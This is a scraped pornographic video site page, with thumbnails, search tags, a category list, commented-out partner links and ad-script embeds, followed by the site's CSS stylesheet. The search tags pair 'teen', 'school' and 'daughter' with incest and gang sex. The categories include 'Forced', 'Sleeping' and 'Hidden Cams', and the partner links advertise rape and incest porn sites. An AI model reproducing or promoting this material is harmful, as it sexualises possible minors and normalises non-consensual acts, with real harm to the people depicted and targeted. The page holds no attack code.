          <div class="img">
            <img data-sg="13cbe25135ef2b8b" src="/thumbs/3/1426482545417989003_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640524600142/" class="trd">
          <div class="img">
            <img data-sg="3514ed10eeb6a34e" src="/thumbs/142/3824942640524600142_0.jpg" width="240" height="180" />
            <div class="ti">6:18</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733003537148/" class="trd">
          <div class="img">
            <img data-sg="258d1eb975321afc" src="/thumbs/148/2705852733003537148_0.v1572036780" width="240" height="180" />
            <div class="ti">12:23</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1345834799885865472/" class="trd">
          <div class="img">
            <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg" width="240" height="180" />
            <div class="ti">12:31</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/5169538449345622129/" class="trd">
          <div class="img">
            <img data-sg="47bde3d48df83071" src="/thumbs/129/5169538449345622129_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482544696240874/" class="trd">
          <div class="img">
            <img data-sg="13cbe2510aea2aea" src="/thumbs/874/1426482544696240874_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639516781871/" class="trd">
          <div class="img">
            <img data-sg="3514ed10b2a48d2f" src="/thumbs/871/3824942639516781871_0.jpg" width="240" height="180" />
            <div class="ti">6:08</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639641989191/" class="trd">
          <div class="img">
            <img data-sg="3514ed10ba1b1047" src="/thumbs/191/3824942639641989191_0.jpg" width="240" height="180" />
            <div class="ti">6:35</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732005813026/" class="trd">
          <div class="img">
            <img data-sg="258d1eb939ba0b22" src="/thumbs/26/2705852732005813026_0.jpg" width="240" height="180" />
            <div class="ti">17:07</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482548037577936/" class="trd">
          <div class="img">
            <img data-sg="13cbe251d212ecd0" src="/thumbs/936/1426482548037577936_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482545947281102/" class="trd">
          <div class="img">
            <img data-sg="13cbe251557b86ce" src="/thumbs/102/1426482545947281102_0.jpg" width="240" height="180" />
            <div class="ti">7:50</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482548382888613/" class="trd">
          <div class="img">
            <img data-sg="13cbe251e6a7f2a5" src="/thumbs/613/1426482548382888613_0.jpg" width="240" height="180" />
            <div class="ti">7:09</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482544845593091/" class="trd">
          <div class="img">
            <img data-sg="13cbe25113d11a03" src="/thumbs/91/1426482544845593091_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482544932533846/" class="trd">
          <div class="img">
            <img data-sg="13cbe25118ffb656" src="/thumbs/846/1426482544932533846_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636692920248/" class="trd">
          <div class="img">
            <img data-sg="3514ed100a53d7b8" src="/thumbs/248/3824942636692920248_0.jpg" width="240" height="180" />
            <div class="ti">8:05</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/6193336709322470383/" class="trd">
          <div class="img">
            <img data-sg="55f326ec658d73ef" src="/thumbs/383/6193336709322470383_0.jpg" width="240" height="180" />
            <div class="ti">10:29</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482548341387691/" class="trd">
          <div class="img">
            <img data-sg="13cbe251e42eb1ab" src="/thumbs/691/1426482548341387691_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640742884260/" class="trd">
          <div class="img">
            <img data-sg="3514ed10fbb963a4" src="/thumbs/260/3824942640742884260_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639045330090/" class="trd">
          <div class="img">
            <img data-sg="3514ed10968ac4aa" src="/thumbs/90/3824942639045330090_0.jpg" width="240" height="180" />
            <div class="ti">6:13</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/5775182495127793447/" class="trd">
          <div class="img">
            <img data-sg="502591e18f256f27" src="/thumbs/447/5775182495127793447_0.jpg" width="240" height="180" />
            <div class="ti">19:41</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732916837688/" class="trd">
          <div class="img">
            <img data-sg="258d1eb970072d38" src="/thumbs/688/2705852732916837688_0.jpg" width="240" height="180" />
            <div class="ti">12:10</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482545411080003/" class="trd">
          <div class="img">
            <img data-sg="13cbe2513585bf43" src="/thumbs/3/1426482545411080003_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
 
    </div>
    <div class="cc"></div>

    <div class="tags-box">
 <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen">uncensored japanese teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSB0ZWVuIGRhdWdodGVyIGluIGZhbWlseSBnYW5nYmFuZyB2aWRlb3M/" target="_self" title="Uncensored Japanese teen daughter in family gangbang videos">Uncensored Japanese teen daughter in family gangbang videos</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIGFuYWw/" target="_self" title="uncensored japanese teen anal">uncensored japanese teen anal</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIHNvbG8gbWFzdGVyYmF0aW9u/" target="_self" title="uncensored japanese teen solo masterbation">uncensored japanese teen solo masterbation</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIGRhdWdodGVyIGVuam95aW5nIGRhZGR5cyBoYXJkLW9u/" target="_self" title="uncensored japanese teen daughter enjoying daddys hard-on">uncensored japanese teen daughter enjoying daddys hard-on</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuICYgZ3JhbmRwYSBJTkNFU1Q/" target="_self" title="uncensored japanese teen & grandpa INCEST">uncensored japanese teen & grandpa INCEST</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIHNvbG8/" target="_self" title="uncensored japanese teen solo">uncensored japanese teen solo</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIGRhdWdodGVyIGVuam95aW5nIGRhZGR5cyA1aW5jaCBib25lcg/" target="_self" title="uncensored japanese teen daughter enjoying daddys 5inch boner">uncensored japanese teen daughter enjoying daddys 5inch boner</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuICA1OTgx/" target="_self" title="uncensored japanese teen  5981">uncensored japanese teen  5981</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSBUZWVuIFNjaG9vbCAgU2hhdmVk/" target="_self" title="Uncensored Japanese Teen School  Shaved">Uncensored Japanese Teen School  Shaved</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSBUZWVuIEdpcmxz/" target="_self" title="Uncensored Japanese Teen Girls">Uncensored Japanese Teen Girls</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIGFuYWwgaW5jZXN0/" target="_self" title="uncensored japanese teen anal incest">uncensored japanese teen anal incest</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIGRhdWdodGVyIGFuYWw/" target="_self" title="uncensored japanese teen daughter anal">uncensored japanese teen daughter anal</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVue295w4PGksOCwrvDg8aSw4LCpA/" target="_self" title="uncensored japanese teen{oyÃƒÂ»ÃƒÂ¤">uncensored japanese teen{oyÃƒÂ»ÃƒÂ¤</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVue295w4PGksOG4oCZw4PigJrDgsK7w4PGksOG4oCZw4PigJrDgA/" target="_self" title="uncensored japanese teen{oyÃƒÆ’Ã‚Â»ÃƒÆ’Ã‚À">uncensored japanese teen{oyÃƒÆ’Ã‚Â»ÃƒÆ’Ã‚À</a> 
    </div>
    <div class="cc"></div>
    
    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/en/search//dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/2/" target="_self">2</a><a href="/en/search//dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/3/" target="_self">3</a><a href="/en/search//dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/4/" target="_self">4</a><a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/2/" target="_self" class="next"><i></i></a>
      </div>
    </div>
    <div class="title-box">
      <div>Popular Porn</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur<span>4132</span></a></li>
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal<span>2585</span></a></li>
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian<span>1105</span></a></li>
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt<span>273</span></a></li>
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob<span>5663</span></a></li>
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother<span>1492</span></a></li>
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister<span>1214</span></a></li>
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple<span>702</span></a></li>
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold<span>438</span></a></li>
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad<span>1610</span></a></li>
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy<span>4859</span></a></li>
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter<span>3116</span></a></li>
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk<span>110</span></a></li>
<li><a href="/en/category/101/Family/popular/1/" target="_self">Family<span>16075</span></a></li>
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father<span>1124</span></a></li>
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter<span>442</span></a></li>
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son<span>97</span></a></li>
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time<span>911</span></a></li>
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced<span>1296</span></a></li>
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa<span>791</span></a></li>
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny<span>1161</span></a></li>
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex<span>647</span></a></li>
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy<span>701</span></a></li>
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob<span>1083</span></a></li>
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai<span>141</span></a></li>
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams<span>21</span></a></li>
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade<span>1682</span></a></li>
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest<span>7424</span></a></li>
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature<span>4848</span></a></li>
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom<span>2582</span></a></li>
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy<span>44</span></a></li>
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son<span>911</span></a></li>
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother<span>2899</span></a></li>
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter<span>758</span></a></li>
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man<span>1087</span></a></li>
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young<span>1180</span></a></li>
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant<span>176</span></a></li>
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family<span>1097</span></a></li>
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister<span>2053</span></a></li>
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping<span>246</span></a></li>
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking<span>268</span></a></li>
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers<span>197</span></a></li>
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal<span>1130</span></a></li>
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens<span>739</span></a></li>
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome<span>1681</span></a></li>
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle<span>679</span></a></li>
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur<span>243</span></a></li>
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam<span>470</span></a></li>

      </ul>
    </div>
    <div class="title-box">
      <div>Similar Porn</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<!-- <li><a href="https://bestrealincestvideos.com/" data-ct="3351154663">bestrealincestvideos</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585">RealIncestTube</a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144">incestxxxhere.com</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://realmomsonporn.com" data-ct="2709968976">real mom son porn</a></li><li><a href="https://realincest.cc/" data-ct="452835852">realincest.cc</a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357">realmomfuckson</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="https://realincest.pro/" data-ct="1260002540">realincest.pro</a></li><li><a href="https://parentseductions.com/" data-ct="4056782228">Family Sex Tube</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630">incestcreampie</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://momandsontaboo.com/" data-ct="1341482874">momandsontaboo.com</a></li><li><a href="https://incestpornhere.com/" data-ct="1354257698">incestpornhere</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://taboomomporn.com/" data-ct="2114154724">taboomomporn</a></li><li><a href="https://familysex.club/" data-ct="2265310782">familysex</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961">bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030">best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197">Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669">taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065">free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854">Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895">muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049">sexgeschichteninzest.com</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714">bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194">realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550">real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049">schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131">bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640">muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323">best free taboo porn</a></li><li><a href="http://vulgarangels.com" data-ct="654086535">Vulgar Angels</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242">realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264">Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169">familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636">realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691">Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244">mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503">vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494">inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753">real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100">momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644">bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620">sexualtaboos.com</a></li> --> 
      </ul>
    </div>
    <div class="title-box">
      <div>Advertasing</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
  </div>
</div>
<div class="footer">
  <div class="page-layout">
    <p>
Copyright © amateurincest.org  2021, All Rights Reserved  <a href="https://livesexcams9.com/">live sex cams</a>
    </p>
    </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1d0bce11b224b06aef8ec90d4585bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://amateurincest.org/style.css
body_size: 3410
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #a3a3a3;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #a3a3a3;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #a3a3a3;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #a3a3a3;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #0c0c0c;
  color: #6f6f6f;
  text-align: left;
  font-size: 12px;
  font-family: 'Ubuntu', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#E6A338;
  text-decoration:none;
}
a:hover {
  color:#ffffff;
  text-decoration:none;
}
a:focus, a:active {
  color:#E6A338;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1484px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header{
  background: #191919;
}
.header .page-layout,
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 0;
  flex-shrink: 0;
}

.header .dropdown-btn{
  position: relative;
  min-width: 120px;
  margin: 10px 0;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  color: #a3a3a3;
  font-size: 12px;
  line-height: 42px;
  cursor: pointer;
  border: 1px solid #474747;
  border-radius: 10px;
  padding: 0 10px;
}
.header .dropdown-btn.dropped .drop-btn{
  color: #ffffff;
  border-radius: 10px 10px 0px 0px;
}
.header .dropdown-btn .drop-btn img{
  margin-right: 5px;
  vertical-align: middle;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 6px;
  height: 6px;
  margin-left: 10px;
  margin-top: 20px;
  background: url(img/arrow_dn.svg) no-repeat center center;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 42px;
  position: absolute;
  top: -42px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  border-radius: 0px 0px 10px 10px;
  border: 1px solid #474747;
  border-top: 1px;
  background: #191919;
  font-size: 12px;
  line-height: 12px;
  position: absolute;
  top: 42px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0 10px;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #ffffff;
  padding: 5px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color:#E6A338;
}


.header .header-menu{
  font-size: 16px;
  line-height: 44px;
  padding: 0 10px;
  white-space: nowrap;
  margin: 10px 0;
}
.header .header-menu a{
  color: #a3a3a3;
  display: inline-block;
  padding: 0 10px;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color:#E6A338;
}

.header .search-box{
  position: relative;
  margin: 10px 15px;
  flex-grow: 1;
}
.header .search-box form{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 10px 0 40px;
  margin-right: 5px;
  flex-grow: 2;
  border-radius: 10px;
  background: url(img/search.svg) no-repeat 10px center #fff;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width: 100%;
  margin: 0;
  height: 44px;
  font-size: 14px;
  line-height: 44px;
  border: none;
  background: transparent;
  color:#a3a3a3;
  background: #fff;
}
.header .search-box input[type="submit"]{
  height: 44px;
  border-radius: 10px;
  padding: 0 15px;
  cursor: pointer;
  border: none;
  font-size: 14px;
  text-transform: uppercase;
  color: #ffffff;
  background: #3B0330;
}

/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
